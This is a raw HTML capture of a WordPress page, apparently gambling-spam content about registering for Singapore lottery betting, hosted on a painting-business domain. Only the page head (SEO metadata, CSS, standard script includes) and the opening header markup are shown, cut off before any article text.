

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/
body_size: 16084
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari</title>
	<meta name="description" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari" />
	<meta property="og:description" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-03-30T13:21:45+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari" />
	<meta name="twitter:description" content="Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari","datePublished":"2023-03-30T13:21:45+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/"},"wordCount":2021,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/","url":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/","name":"Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-03-30T13:21:45+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Pelaihari"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Flangkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Flangkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1768520202' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=360' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-360 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
